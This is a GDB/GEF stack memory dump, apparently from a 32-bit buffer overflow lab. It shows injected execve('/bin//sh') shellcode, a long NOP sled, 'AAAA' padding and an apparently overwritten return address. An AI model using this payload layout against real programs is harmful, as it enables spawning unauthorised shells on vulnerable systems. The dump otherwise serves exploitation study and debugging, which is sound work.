 gef➤  x/80x $esp-180
0xffffd1ac: 0xf7face1c 0xffffd258 0xf7fe6e24 0xffffd1ec
0xffffd1bc: 0xf7e59af0 0x0804c000 0x0804c000 0xf7face1c
0xffffd1cc: 0x080491a8 0xffffd1ec 0xffffd4c4 0xf7ffdb40
0xffffd1dc: 0x08049192 0x080482a8 0xf7fdb7bd 0x0804825c
0xffffd1ec: 0xd231c931 0x0bb0c031 0x2f2f6851 0x2f686873
0xffffd1fc: 0x896e6962 0x9080cde3 0x90909090 0x90909090
0xffffd20c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd21c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd22c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd23c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd24c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd25c: 0x41414141 0xffffd400 0xffffd334 0xffffd340
0xffffd26c: 0x080491c9 0xffffd290 0x00000000 0x00000000
0xffffd27c: 0xf7dde08e 0xf7face1c 0xf7face1c 0x00000000
0xffffd28c: 0xf7dde08e 0x00000002 0xffffd334 0xffffd340
0xffffd29c: 0xffffd2c4 0xffffd2d4 0xf7ffdb40 0xf7fb1300
0xffffd2ac: 0xf7face1c 0x00000001 0x00000000 0xffffd318
0xffffd2bc: 0x00000000 0xf7ffcfcc 0x00000000 0xf7face1c
0xffffd2cc: 0xf7face1c 0x00000000 0xab5035f5 0xef3593e5
0xffffd2dc: 0x00000000 0x00000000 0x00000000 0x00000002
gef➤